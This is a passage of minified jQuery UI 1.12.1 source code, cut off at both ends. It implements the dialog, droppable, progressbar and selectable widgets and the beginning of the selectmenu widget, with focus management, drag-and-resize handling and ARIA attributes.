hasFocus=this._focusedElement;if(!hasFocus)hasFocus=this.element.find("[autofocus]");if(!hasFocus.length)hasFocus=this.element.find(":tabbable");if(!hasFocus.length)hasFocus=this.uiDialogButtonPane.find(":tabbable");if(!hasFocus.length)hasFocus=this.uiDialogTitlebarClose.filter(":tabbable");if(!hasFocus.length)hasFocus=this.uiDialog;hasFocus.eq(0).trigger("focus");},_keepFocus:function(event){function checkFocus(){var activeElement=$.ui.safeActiveElement(this.document[0]),isActive=this.uiDialog[0]===activeElement||$.contains(this.uiDialog[0],activeElement);if(!isActive)this._focusTabbable();}event.preventDefault();checkFocus.call(this);this._delay(checkFocus);},_createWrapper:function(){this.uiDialog=$("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo());this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front");this._on(this.uiDialog,{keydown:function(event){if(this.options.closeOnEscape&&!event.isDefaultPrevented()&&event.keyCode&&event.keyCode===$.ui.keyCode.ESCAPE){event.preventDefault();this.close(event);return;}if(event.keyCode!==$.ui.keyCode.TAB||event.isDefaultPrevented())return;var tabbables=this.uiDialog.find(":tabbable"),first=tabbables.filter(":first"),last=tabbables.filter(":last");if((event.target===last[0]||event.target===this.uiDialog[0])&&!event.shiftKey){this._delay(function(){first.trigger("focus");});event.preventDefault();}else{if((event.target===first[0]||event.target===this.uiDialog[0])&&event.shiftKey){this._delay(function(){last.trigger("focus");});event.preventDefault();}}},mousedown:function(event){if(this._moveToTop(event))this._focusTabbable();}});if(!this.element.find("[aria-describedby]").length)this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")});},_createTitlebar:function(){var uiDialogTitle;this.uiDialogTitlebar=$("<div>");this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix");this._on(this.uiDialogTitlebar,{mousedown:function(event){if(!$(event.target).closest(".ui-dialog-titlebar-close"))this.uiDialog.trigger("focus");}});this.uiDialogTitlebarClose=$("<button type='button'></button>").button({label:$("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:false}).appendTo(this.uiDialogTitlebar);this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close");this._on(this.uiDialogTitlebarClose,{click:function(event){event.preventDefault();this.close(event);}});uiDialogTitle=$("<span>").uniqueId().prependTo(this.uiDialogTitlebar);this._addClass(uiDialogTitle,"ui-dialog-title");this._title(uiDialogTitle);this.uiDialogTitlebar.prependTo(this.uiDialog);this.uiDialog.attr({"aria-labelledby":uiDialogTitle.attr("id")});},_title:function(title){if(this.options.title)title.text(this.options.title);else title.html("&#160;");},_createButtonPane:function(){this.uiDialogButtonPane=$("<div>");this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix");this.uiButtonSet=$("<div>").appendTo(this.uiDialogButtonPane);this._addClass(this.uiButtonSet,"ui-dialog-buttonset");this._createButtons();},_createButtons:function(){var that=this,buttons=this.options.buttons;this.uiDialogButtonPane.remove();this.uiButtonSet.empty();if($.isEmptyObject(buttons)||($.isArray(buttons)&&!buttons.length)){this._removeClass(this.uiDialog,"ui-dialog-buttons");return;}$.each(buttons,function(name,props){var click,buttonOptions;props=$.isFunction(props)?{click:props,text:name}:props;props=$.extend({type:"button"},props);click=props.click;buttonOptions={icon:props.icon,iconPosition:props.iconPosition,showLabel:props.showLabel,icons:props.icons,text:props.text};delete props.click;delete props.icon;delete props.iconPosition;delete props.showLabel;delete props.icons;if(typeof props.text==="boolean")delete props.text;$("<button></button>",props).button(buttonOptions).appendTo(that.uiButtonSet).on("click",function(){click.apply(that.element[0],arguments);});});this._addClass(this.uiDialog,"ui-dialog-buttons");this.uiDialogButtonPane.appendTo(this.uiDialog);},_makeDraggable:function(){var that=this,options=this.options;function filteredUi(ui){return {position:ui.position,offset:ui.offset};}this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(event,ui){that._addClass($(this),"ui-dialog-dragging");that._blockFrames();that._trigger("dragStart",event,filteredUi(ui));},drag:function(event,ui){that._trigger("drag",event,filteredUi(ui));},stop:function(event,ui){var left=ui.offset.left-that.document.scrollLeft(),top=ui.offset.top-that.document.scrollTop();options.position={my:"left top",at:"left"+(left>=0?"+":"")+left+" "+"top"+(top>=0?"+":"")+top,of:that.window};that._removeClass($(this),"ui-dialog-dragging");that._unblockFrames();that._trigger("dragStop",event,filteredUi(ui));}});},_makeResizable:function(){var that=this,options=this.options,handles=options.resizable,position=this.uiDialog.css("position"),resizeHandles=typeof handles==="string"?handles:"n,e,s,w,se,sw,ne,nw";function filteredUi(ui){return {originalPosition:ui.originalPosition,originalSize:ui.originalSize,position:ui.position,size:ui.size};}this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:options.maxWidth,maxHeight:options.maxHeight,minWidth:options.minWidth,minHeight:this._minHeight(),handles:resizeHandles,start:function(event,ui){that._addClass($(this),"ui-dialog-resizing");that._blockFrames();that._trigger("resizeStart",event,filteredUi(ui));},resize:function(event,ui){that._trigger("resize",event,filteredUi(ui));},stop:function(event,ui){var offset=that.uiDialog.offset(),left=offset.left-that.document.scrollLeft(),top=offset.top-that.document.scrollTop();options.height=that.uiDialog.height();options.width=that.uiDialog.width();options.position={my:"left top",at:"left"+(left>=0?"+":"")+left+" "+"top"+(top>=0?"+":"")+top,of:that.window};that._removeClass($(this),"ui-dialog-resizing");that._unblockFrames();that._trigger("resizeStop",event,filteredUi(ui));}}).css("position",position);},_trackFocus:function(){this._on(this.widget(),{focusin:function(event){this._makeFocusTarget();this._focusedElement=$(event.target);}});},_makeFocusTarget:function(){this._untrackInstance();this._trackingInstances().unshift(this);},_untrackInstance:function(){var instances=this._trackingInstances(),exists=$.inArray(this,instances);if(exists!==-1)instances.splice(exists,1);},_trackingInstances:function(){var instances=this.document.data("ui-dialog-instances");if(!instances){instances=[];this.document.data("ui-dialog-instances",instances);}return instances;},_minHeight:function(){var options=this.options;return options.height==="auto"?options.minHeight:Math.min(options.minHeight,options.height);},_position:function(){var isVisible=this.uiDialog.is(":visible");if(!isVisible)this.uiDialog.show();this.uiDialog.position(this.options.position);if(!isVisible)this.uiDialog.hide();},_setOptions:function(options){var that=this,resize=false,resizableOptions={};$.each(options,function(key,value){that._setOption(key,value);if(key in that.sizeRelatedOptions)resize=true;if(key in that.resizableRelatedOptions)resizableOptions[key]=value;});if(resize){this._size();this._position();}if(this.uiDialog.is(":data(ui-resizable)"))this.uiDialog.resizable("option",resizableOptions);},_setOption:function(key,value){var isDraggable,isResizable,uiDialog=this.uiDialog;if(key==="disabled")return;this._super(key,value);if(key==="appendTo")this.uiDialog.appendTo(this._appendTo());if(key==="buttons")this._createButtons();if(key==="closeText")this.uiDialogTitlebarClose.button({label:$("<a>").text(""+this.options.closeText).html()});if(key==="draggable"){isDraggable=uiDialog.is(":data(ui-draggable)");if(isDraggable&&!value)uiDialog.draggable("destroy");if(!isDraggable&&value)this._makeDraggable();}if(key==="position")this._position();if(key==="resizable"){isResizable=uiDialog.is(":data(ui-resizable)");if(isResizable&&!value)uiDialog.resizable("destroy");if(isResizable&&typeof value==="string")uiDialog.resizable("option","handles",value);if(!isResizable&&value!==false)this._makeResizable();}if(key==="title")this._title(this.uiDialogTitlebar.find(".ui-dialog-title"));},_size:function(){var nonContentHeight,minContentHeight,maxContentHeight,options=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0});if(options.minWidth>options.width)options.width=options.minWidth;nonContentHeight=this.uiDialog.css({height:"auto",width:options.width}).outerHeight();minContentHeight=Math.max(0,options.minHeight-nonContentHeight);maxContentHeight=typeof options.maxHeight==="number"?Math.max(0,options.maxHeight-nonContentHeight):"none";if(options.height==="auto")this.element.css({minHeight:minContentHeight,maxHeight:maxContentHeight,height:"auto"});else this.element.height(Math.max(0,options.height-nonContentHeight));if(this.uiDialog.is(":data(ui-resizable)"))this.uiDialog.resizable("option","minHeight",this._minHeight());},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var iframe=$(this);return $("<div>").css({position:"absolute",width:iframe.outerWidth(),height:iframe.outerHeight()}).appendTo(iframe.parent()).offset(iframe.offset())[0];});},_unblockFrames:function(){if(this.iframeBlocks){this.iframeBlocks.remove();delete this.iframeBlocks;}},_allowInteraction:function(event){if($(event.target).closest(".ui-dialog").length)return true;return !!$(event.target).closest(".ui-datepicker").length;},_createOverlay:function(){if(!this.options.modal)return;var isOpening=true;this._delay(function(){isOpening=false;});if(!this.document.data("ui-dialog-overlays"))this._on(this.document,{focusin:function(event){if(isOpening)return;if(!this._allowInteraction(event)){event.preventDefault();this._trackingInstances()[0]._focusTabbable();}}});this.overlay=$("<div>").appendTo(this._appendTo());this._addClass(this.overlay,null,"ui-widget-overlay ui-front");this._on(this.overlay,{mousedown:"_keepFocus"});this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1);},_destroyOverlay:function(){if(!this.options.modal)return;if(this.overlay){var overlays=this.document.data("ui-dialog-overlays")-1;if(!overlays){this._off(this.document,"focusin");this.document.removeData("ui-dialog-overlays");}else this.document.data("ui-dialog-overlays",overlays);this.overlay.remove();this.overlay=null;}}});if($.uiBackCompat!==false)$.widget("ui.dialog",$.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super();this.uiDialog.addClass(this.options.dialogClass);},_setOption:function(key,value){if(key==="dialogClass")this.uiDialog.removeClass(this.options.dialogClass).addClass(value);this._superApply(arguments);}});var widgetsDialog=$.ui.dialog;$.widget("ui.droppable",{version:"1.12.1",widgetEventPrefix:"drop",options:{accept:"*",addClasses:true,greedy:false,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var proportions,o=this.options,accept=o.accept;this.isover=false;this.isout=true;this.accept=$.isFunction(accept)?accept:function(d){return d.is(accept);};this.proportions=function(){if(arguments.length)proportions=arguments[0];else return proportions?proportions:proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight};};this._addToManager(o.scope);o.addClasses&&this._addClass("ui-droppable");},_addToManager:function(scope){$.ui.ddmanager.droppables[scope]=$.ui.ddmanager.droppables[scope]||[];$.ui.ddmanager.droppables[scope].push(this);},_splice:function(drop){var i=0;for(;i<drop.length;i++)if(drop[i]===this)drop.splice(i,1);},_destroy:function(){var drop=$.ui.ddmanager.droppables[this.options.scope];this._splice(drop);},_setOption:function(key,value){if(key==="accept")this.accept=$.isFunction(value)?value:function(d){return d.is(value);};else{if(key==="scope"){var drop=$.ui.ddmanager.droppables[this.options.scope];this._splice(drop);this._addToManager(value);}}this._super(key,value);},_activate:function(event){var draggable=$.ui.ddmanager.current;this._addActiveClass();if(draggable)this._trigger("activate",event,this.ui(draggable));},_deactivate:function(event){var draggable=$.ui.ddmanager.current;this._removeActiveClass();if(draggable)this._trigger("deactivate",event,this.ui(draggable));},_over:function(event){var draggable=$.ui.ddmanager.current;if(!draggable||(draggable.currentItem||draggable.element)[0]===this.element[0])return;if(this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){this._addHoverClass();this._trigger("over",event,this.ui(draggable));}},_out:function(event){var draggable=$.ui.ddmanager.current;if(!draggable||(draggable.currentItem||draggable.element)[0]===this.element[0])return;if(this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){this._removeHoverClass();this._trigger("out",event,this.ui(draggable));}},_drop:function(event,custom){var draggable=custom||$.ui.ddmanager.current,childrenIntersection=false;if(!draggable||(draggable.currentItem||draggable.element)[0]===this.element[0])return false;this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var inst=$(this).droppable("instance");if(inst.options.greedy&&!inst.options.disabled&&inst.options.scope===draggable.options.scope&&inst.accept.call(inst.element[0],(draggable.currentItem||draggable.element))&&intersect(draggable,$.extend(inst,{offset:inst.element.offset()}),inst.options.tolerance,event)){childrenIntersection=true;return false;}});if(childrenIntersection)return false;if(this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){this._removeActiveClass();this._removeHoverClass();this._trigger("drop",event,this.ui(draggable));return this.element;}return false;},ui:function(c){return {draggable:(c.currentItem||c.element),helper:c.helper,position:c.position,offset:c.positionAbs};},_addHoverClass:function(){this._addClass("ui-droppable-hover");},_removeHoverClass:function(){this._removeClass("ui-droppable-hover");},_addActiveClass:function(){this._addClass("ui-droppable-active");},_removeActiveClass:function(){this._removeClass("ui-droppable-active");}});var intersect=$.ui.intersect=(function(){function isOverAxis(x,reference,size){return (x>=reference)&&(x<(reference+size));}return function(draggable,droppable,toleranceMode,event){if(!droppable.offset)return false;var x1=(draggable.positionAbs||draggable.position.absolute).left+draggable.margins.left,y1=(draggable.positionAbs||draggable.position.absolute).top+draggable.margins.top,x2=x1+draggable.helperProportions.width,y2=y1+draggable.helperProportions.height,l=droppable.offset.left,t=droppable.offset.top,r=l+droppable.proportions().width,b=t+droppable.proportions().height;switch(toleranceMode){case "fit":return (l<=x1&&x2<=r&&t<=y1&&y2<=b);case "intersect":return (l<x1+(draggable.helperProportions.width/2)&&x2-(draggable.helperProportions.width/2)<r&&t<y1+(draggable.helperProportions.height/2)&&y2-(draggable.helperProportions.height/2)<b);case "pointer":return isOverAxis(event.pageY,t,droppable.proportions().height)&&isOverAxis(event.pageX,l,droppable.proportions().width);case "touch":return ((y1>=t&&y1<=b)||(y2>=t&&y2<=b)||(y1<t&&y2>b))&&((x1>=l&&x1<=r)||(x2>=l&&x2<=r)||(x1<l&&x2>r));default:return false;}};})();$.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(t,event){var i,j,m=$.ui.ddmanager.droppables[t.options.scope]||[],type=event?event.type:null,list=(t.currentItem||t.element).find(":data(ui-droppable)").addBack();droppablesLoop:for(i=0;i<m.length;i++){if(m[i].options.disabled||(t&&!m[i].accept.call(m[i].element[0],(t.currentItem||t.element))))continue;for(j=0;j<list.length;j++)if(list[j]===m[i].element[0]){m[i].proportions().height=0;continue droppablesLoop;}m[i].visible=m[i].element.css("display")!=="none";if(!m[i].visible)continue;if(type==="mousedown")m[i]._activate.call(m[i],event);m[i].offset=m[i].element.offset();m[i].proportions({width:m[i].element[0].offsetWidth,height:m[i].element[0].offsetHeight});}},drop:function(draggable,event){var dropped=false;$.each(($.ui.ddmanager.droppables[draggable.options.scope]||[]).slice(),function(){if(!this.options)return;if(!this.options.disabled&&this.visible&&intersect(draggable,this,this.options.tolerance,event))dropped=this._drop.call(this,event)||dropped;if(!this.options.disabled&&this.visible&&this.accept.call(this.element[0],(draggable.currentItem||draggable.element))){this.isout=true;this.isover=false;this._deactivate.call(this,event);}});return dropped;},dragStart:function(draggable,event){draggable.element.parentsUntil("body").on("scroll.droppable",function(){if(!draggable.options.refreshPositions)$.ui.ddmanager.prepareOffsets(draggable,event);});},drag:function(draggable,event){if(draggable.options.refreshPositions)$.ui.ddmanager.prepareOffsets(draggable,event);$.each($.ui.ddmanager.droppables[draggable.options.scope]||[],function(){if(this.options.disabled||this.greedyChild||!this.visible)return;var parentInstance,scope,parent,intersects=intersect(draggable,this,this.options.tolerance,event),c=!intersects&&this.isover?"isout":(intersects&&!this.isover?"isover":null);if(!c)return;if(this.options.greedy){scope=this.options.scope;parent=this.element.parents(":data(ui-droppable)").filter(function(){return $(this).droppable("instance").options.scope===scope;});if(parent.length){parentInstance=$(parent[0]).droppable("instance");parentInstance.greedyChild=(c==="isover");}}if(parentInstance&&c==="isover"){parentInstance.isover=false;parentInstance.isout=true;parentInstance._out.call(parentInstance,event);}this[c]=true;this[c==="isout"?"isover":"isout"]=false;this[c==="isover"?"_over":"_out"].call(this,event);if(parentInstance&&c==="isout"){parentInstance.isout=false;parentInstance.isover=true;parentInstance._over.call(parentInstance,event);}});},dragStop:function(draggable,event){draggable.element.parentsUntil("body").off("scroll.droppable");if(!draggable.options.refreshPositions)$.ui.ddmanager.prepareOffsets(draggable,event);}};if($.uiBackCompat!==false)$.widget("ui.droppable",$.ui.droppable,{options:{hoverClass:false,activeClass:false},_addActiveClass:function(){this._super();if(this.options.activeClass)this.element.addClass(this.options.activeClass);},_removeActiveClass:function(){this._super();if(this.options.activeClass)this.element.removeClass(this.options.activeClass);},_addHoverClass:function(){this._super();if(this.options.hoverClass)this.element.addClass(this.options.hoverClass);},_removeHoverClass:function(){this._super();if(this.options.hoverClass)this.element.removeClass(this.options.hoverClass);}});var widgetsDroppable=$.ui.droppable;var widgetsProgressbar=$.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue();this.element.attr({role:"progressbar","aria-valuemin":this.min});this._addClass("ui-progressbar","ui-widget ui-widget-content");this.valueDiv=$("<div>").appendTo(this.element);this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header");this._refreshValue();},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow");this.valueDiv.remove();},value:function(newValue){if(newValue===undefined)return this.options.value;this.options.value=this._constrainedValue(newValue);this._refreshValue();},_constrainedValue:function(newValue){if(newValue===undefined)newValue=this.options.value;this.indeterminate=newValue===false;if(typeof newValue!=="number")newValue=0;return this.indeterminate?false:Math.min(this.options.max,Math.max(this.min,newValue));},_setOptions:function(options){var value=options.value;delete options.value;this._super(options);this.options.value=this._constrainedValue(value);this._refreshValue();},_setOption:function(key,value){if(key==="max")value=Math.max(this.min,value);this._super(key,value);},_setOptionDisabled:function(value){this._super(value);this.element.attr("aria-disabled",value);this._toggleClass(null,"ui-state-disabled",!!value);},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min);},_refreshValue:function(){var value=this.options.value,percentage=this._percentage();this.valueDiv.toggle(this.indeterminate||value>this.min).width(percentage.toFixed(0)+"%");this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,value===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate);if(this.indeterminate){this.element.removeAttr("aria-valuenow");if(!this.overlayDiv){this.overlayDiv=$("<div>").appendTo(this.valueDiv);this._addClass(this.overlayDiv,"ui-progressbar-overlay");}}else{this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":value});if(this.overlayDiv){this.overlayDiv.remove();this.overlayDiv=null;}}if(this.oldValue!==value){this.oldValue=value;this._trigger("change");}if(value===this.options.max)this._trigger("complete");}});var widgetsSelectable=$.widget("ui.selectable",$.ui.mouse,{version:"1.12.1",options:{appendTo:"body",autoRefresh:true,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var that=this;this._addClass("ui-selectable");this.dragged=false;this.refresh=function(){that.elementPos=$(that.element[0]).offset();that.selectees=$(that.options.filter,that.element[0]);that._addClass(that.selectees,"ui-selectee");that.selectees.each(function(){var $this=$(this),selecteeOffset=$this.offset(),pos={left:selecteeOffset.left-that.elementPos.left,top:selecteeOffset.top-that.elementPos.top};$.data(this,"selectable-item",{element:this,$element:$this,left:pos.left,top:pos.top,right:pos.left+$this.outerWidth(),bottom:pos.top+$this.outerHeight(),startselected:false,selected:$this.hasClass("ui-selected"),selecting:$this.hasClass("ui-selecting"),unselecting:$this.hasClass("ui-unselecting")});});};this.refresh();this._mouseInit();this.helper=$("<div>");this._addClass(this.helper,"ui-selectable-helper");},_destroy:function(){this.selectees.removeData("selectable-item");this._mouseDestroy();},_mouseStart:function(event){var that=this,options=this.options;this.opos=[event.pageX,event.pageY];this.elementPos=$(this.element[0]).offset();if(this.options.disabled)return;this.selectees=$(options.filter,this.element[0]);this._trigger("start",event);$(options.appendTo).append(this.helper);this.helper.css({"left":event.pageX,"top":event.pageY,"width":0,"height":0});if(options.autoRefresh)this.refresh();this.selectees.filter(".ui-selected").each(function(){var selectee=$.data(this,"selectable-item");selectee.startselected=true;if(!event.metaKey&&!event.ctrlKey){that._removeClass(selectee.$element,"ui-selected");selectee.selected=false;that._addClass(selectee.$element,"ui-unselecting");selectee.unselecting=true;that._trigger("unselecting",event,{unselecting:selectee.element});}});$(event.target).parents().addBack().each(function(){var doSelect,selectee=$.data(this,"selectable-item");if(selectee){doSelect=(!event.metaKey&&!event.ctrlKey)||!selectee.$element.hasClass("ui-selected");that._removeClass(selectee.$element,doSelect?"ui-unselecting":"ui-selected")._addClass(selectee.$element,doSelect?"ui-selecting":"ui-unselecting");selectee.unselecting=!doSelect;selectee.selecting=doSelect;selectee.selected=doSelect;if(doSelect)that._trigger("selecting",event,{selecting:selectee.element});else that._trigger("unselecting",event,{unselecting:selectee.element});return false;}});},_mouseDrag:function(event){this.dragged=true;if(this.options.disabled)return;var tmp,that=this,options=this.options,x1=this.opos[0],y1=this.opos[1],x2=event.pageX,y2=event.pageY;if(x1>x2){tmp=x2;x2=x1;x1=tmp;}if(y1>y2){tmp=y2;y2=y1;y1=tmp;}this.helper.css({left:x1,top:y1,width:x2-x1,height:y2-y1});this.selectees.each(function(){var selectee=$.data(this,"selectable-item"),hit=false,offset={};if(!selectee||selectee.element===that.element[0])return;offset.left=selectee.left+that.elementPos.left;offset.right=selectee.right+that.elementPos.left;offset.top=selectee.top+that.elementPos.top;offset.bottom=selectee.bottom+that.elementPos.top;if(options.tolerance==="touch")hit=(!(offset.left>x2||offset.right<x1||offset.top>y2||offset.bottom<y1));else{if(options.tolerance==="fit")hit=(offset.left>x1&&offset.right<x2&&offset.top>y1&&offset.bottom<y2);}if(hit){if(selectee.selected){that._removeClass(selectee.$element,"ui-selected");selectee.selected=false;}if(selectee.unselecting){that._removeClass(selectee.$element,"ui-unselecting");selectee.unselecting=false;}if(!selectee.selecting){that._addClass(selectee.$element,"ui-selecting");selectee.selecting=true;that._trigger("selecting",event,{selecting:selectee.element});}}else{if(selectee.selecting)if((event.metaKey||event.ctrlKey)&&selectee.startselected){that._removeClass(selectee.$element,"ui-selecting");selectee.selecting=false;that._addClass(selectee.$element,"ui-selected");selectee.selected=true;}else{that._removeClass(selectee.$element,"ui-selecting");selectee.selecting=false;if(selectee.startselected){that._addClass(selectee.$element,"ui-unselecting");selectee.unselecting=true;}that._trigger("unselecting",event,{unselecting:selectee.element});}if(selectee.selected)if(!event.metaKey&&!event.ctrlKey&&!selectee.startselected){that._removeClass(selectee.$element,"ui-selected");selectee.selected=false;that._addClass(selectee.$element,"ui-unselecting");selectee.unselecting=true;that._trigger("unselecting",event,{unselecting:selectee.element});}}});return false;},_mouseStop:function(event){var that=this;this.dragged=false;$(".ui-unselecting",this.element[0]).each(function(){var selectee=$.data(this,"selectable-item");that._removeClass(selectee.$element,"ui-unselecting");selectee.unselecting=false;selectee.startselected=false;that._trigger("unselected",event,{unselected:selectee.element});});$(".ui-selecting",this.element[0]).each(function(){var selectee=$.data(this,"selectable-item");that._removeClass(selectee.$element,"ui-selecting")._addClass(selectee.$element,"ui-selected");selectee.selecting=false;selectee.selected=true;selectee.startselected=true;that._trigger("selected",event,{selected:selectee.element});});this._trigger("stop",event);this.helper.remove();return false;}});var widgetsSelectmenu=$.widget("ui.selectmenu",[$.ui.formResetMixin,{version:"1.12.1",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:false,change:null,close:null,focus:null,open:null,select:null},_create:function(){var selectmenuId=this.element.uniqueId().attr("id");this.ids={element:selectmenuId,button:selectmenuId+"-button",menu:selectmenuId+"-menu"};this._drawButton();this._drawMenu();this._bindFormResetHandler();this._rendered=false;this.menuItems=$();},_drawButton:function(){var icon,that=this,item=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button);this._on(this.labels,{click:function(event){this.button.focus();event.preventDefault();}});this.element.hide();this.button=$("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element);this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget");icon=$("<span>").appendTo(this.button);this._addClass(icon,"ui-selectmenu-icon","ui-icon "+this.options.icons.button);this.buttonItem=this._renderButtonItem(item).appendTo(this.button);if(this.options.width!==false)this._resizeButton();this._on(this.button,this._buttonEvents);this.button.one("focusin",function(){if(!that._rendered)that._refreshMenu();});},_drawMenu:function(){var that=this;this.menu=$("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu});this.menuWrap=$("<div>").append(this.menu);this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front");this.menuWrap.appendTo(this._appendTo());this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(event,ui){event.preventDefault();that._setSelection();that._select(ui.item.data("ui-selectmenu-item"),event);},focus:function(event,ui){var item=ui.item.data("ui-selectmenu-item");if(that.focusIndex!=null&&item.index!==that.focusIndex){that._trigger("focus",event,{item});if(!that.isOpen)that._select(item,event);}that.focusIndex=item.index;that.button.attr("aria-activedescendant",that.menuItems.eq(item.index).attr("id"));}}).menu("instance");this.menuInstance._off(this.menu,"mouseleave");this.menuInstance._closeOnDocumentClick=function(){return false;};this.menuInstance._isDivider=function(){return false;};},refresh:function(){this._refreshMenu();this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{}));if(this.options.width===null)this._resizeButton();},_refreshMenu:function(){var item,options=this.element.find("option");this.menu.empty();this._parseOptions(options);this._renderMenu(this.menu,this.items);this.menuInstance.refresh();this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper");this._rendered=true;if(!options.length)return;item=this._getSelectedItem();this.menuInstance.focus(null,item);this._setAria(item.data("ui-selectmenu-item"));this._setOption("disabled",this.element.prop("disabled"));},open:function(event){if(this.options.disabled)return;if(!this._rendered)this._refreshMenu();else{this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active");this.menuInstance.focus(null,this._getSelectedItem());}if(!this.menuItems.length)return;this.isOpen=true;this._toggleAttr();this._resizeMenu();this._position();this._on(this.document,this._documentClick);this._trigger("open",event);},_position:function(){this.menuWrap.position($.extend({of:this.button},this.options.position));},close:function(event){if(!this.isOpen)return;this.isOpen=false;this._toggleAttr();this.range=null;this._off(this.document);this._trigger("close",event);},widget:function(){return this.button;},menuWidget:function(){return this.menu;},_renderButtonItem:function(item){var buttonItem=$("<span>");this._setText(buttonItem,item.label);this._addClass(buttonItem,"ui-selectmenu-text");return buttonItem;},_renderMenu:function(ul,items){var that=this,currentOptgroup="";$.each(items,function(index,item){var li;if(item.optgroup!==currentOptgroup){li=$("<li>",{text:item.optgroup});that._addClass(li,"ui-selectmenu-optgroup","ui-menu-divider"+(item.element.parent("optgroup").prop("disabled")?" ui-state-disabled":""));li.appendTo(ul);currentOptgroup=item.optgroup;}that._renderItemData(ul,item);});},_renderItemData:function(ul,item){return this._renderItem(ul,item).data("ui-selectmenu-item",item);},_renderItem:function(ul,item){var li=$("<li>"),wrapper=$("<div>",{title:item.element.attr("title")});if(item.disabled)this._addClass(li,null,"ui-state-disabled");this._setText(wrapper,item.label);return li.append(wrapper).appendTo(ul);},_setText:function(element,value){if(value)element.text(value);else element.html("&#160;");},_move:function(direction,event){var item,next,filter=".ui-menu-item";if(this.isOpen)item=this.menuItems.eq(this.focusIndex).parent("li");else{item=this.menuItems.eq(this.element[0].selectedIndex).parent("li");filter+=":not(.ui-state-disabled)";}if(direction==="first"||direction==="last")next=item[direction==="first"?"prevAll":"nextAll"](filter).eq(-1);else next=item[direction+"All"](filter).eq(0);if(next.length)this.menuInstance.focus(event,next);},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li");},_toggle:function(event){this[this.isOpen?"close":"open"](event);},_setSelection:function(){var selection;if(!this.range)return;if(window.getSelection){selection=window.getSelection();selection.removeAllRanges();selection.addRange(this.range);}else this.range.select();this.button.focus();},_documentClick:{mousedown:function(event){if(!this.isOpen)return;if(!$(event.target).closest(".ui-selectmenu-menu, #"+$.ui.escapeSelector(this.ids.button)).length)this.close(event);}},_buttonEvents:{mousedown:function(){var selection;if(window.getSelection){selection=window.getSelection();if(selection.rangeCount)this.range=selection.getRangeAt(0);}else this.range=document.selection.createRange();},click:function(event){this._setSelection();this._toggle(event);},keydown:function(event){var preventDefault=true;switch(event.keyCode){case $.ui.keyCode.TAB:case $.ui.keyCode.ESCAPE:this.close(event);preventDefault=false;break;case $.ui.keyCode.ENTER:if(this.isOpen)this._selectFocusedItem(event);break;case $.ui.keyCode.UP:if(event.altKey)this._toggle(event);else this._move("prev",event);break;case $.ui.keyCode.DOWN:if(event.altKey)this._toggle(event);else this._move("next",event);break;case $.ui.keyCode.SPACE:if(this.isOpen)this._selectFocusedItem(event);else this._toggle(event);break;case $.ui.keyCode.LEFT:this._move("prev",event);break;case $.ui.keyCode.RIGHT:this._move("next",event);break;case $.ui.keyCode.HOME:case $.ui.keyCode.PAGE_UP:this._move("first",event);break;case $.ui.keyCode.END:case $.ui.keyCode.PAGE_DOWN:this._move("last",event);break;default:this.menu.trigger(event);preventDefault=false;}if(preventDefault)event.preventDefault();}},_selectFocusedItem:function(event){var item=this.menuItems.eq(this.focusIndex).parent("li");if(!item.hasClass("ui-state-disabled"))this._select(item.data("ui-selectmenu-item"),event);},_select:function(item,event){var 